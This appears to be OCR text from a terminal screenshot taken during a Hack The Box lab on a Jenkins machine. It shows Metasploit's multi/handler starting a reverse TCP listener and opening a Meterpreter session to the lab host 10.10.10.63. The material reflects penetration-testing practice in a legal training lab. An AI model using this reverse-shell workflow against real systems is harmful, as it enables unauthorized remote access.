 Applications Places Terminator Tue 03:56 1
root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa root@kalisa: /home/lisa/HTB/jenkins root@kalisa: /home/lisa/HTB/jenkins
root@kalisa: /home/lisa/HTB/jenkins 184x51
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:8887
[*] Sending stage (179779 bytes) to 10.10.10.63
[*] Sleeping before handling stage...
[*] Meterpreter session 5 opened (10.10.14.5:8887 -> 10.10.10.63:49677) at 2019-08-13 03:55:18 -0400
meterpreter >